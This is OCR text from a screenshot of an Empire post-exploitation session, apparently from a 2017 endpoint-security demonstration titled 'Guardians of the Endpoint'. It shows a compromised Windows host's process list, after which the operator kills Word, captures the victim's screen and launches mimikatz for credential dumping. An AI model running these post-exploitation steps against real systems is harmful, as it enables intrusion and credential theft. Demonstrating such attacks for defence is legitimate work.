 Empire-1.5 downloads 2ULWP4RAUXKAL1ED screenshot
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
GUARDIANS
OF THE ENDPOINT
2017-02-
root@Thanos: ~/Downloads/Empire-1.5
File Edit View Search Terminal Tabs Help
root@Thanos: ~/Downloads/Empire-1.5 root@Thanos: ~/Downloads/Empire-1.5
csrss 2792 x64 NT AUTHORITY\SY 15.01 MB
STEM
conhost 2820 x64 STARLORD\Jim 7.03 MB
msdtc 3020 x64 NT AUTHORITY\NE 12.13 MB
TWORK SERVICE
AgentUI 3036 x64 STARLORD\Jim 57.09 MB
taskhost 3368 x64 STARLORD\Jim 15.13 MB
SentinelHelperS 3392 x64 NT AUTHORITY\SY 9.47 MB
ervice STEM
powershell 3564 x64 STARLORD\Jim 64.46 MB
WINWORD 3652 x86 STARLORD\Jim 43.82 MB
dwm 3792 x64 STARLORD\Jim 9.26 MB
conhost 4004 x64 STARLORD\Jim 7.21 MB
(Empire: 2ULWP4RAUXKAL1ED) > kill 3652
(Empire: 2ULWP4RAUXKAL1ED) > usemodule collection/screenshot
(Empire: collection/screenshot) > execute
(Empire: collection/screenshot) >
Output saved to ./downloads/2ULWP4RAUXKAL1ED/screenshot/2017-02-17_17-54-50.png
back
(Empire: 2ULWP4RAUXKAL1ED) > mimikatz
(Empire: 2ULWP4RAUXKAL1ED) >
Job started: Debug32_q7bqe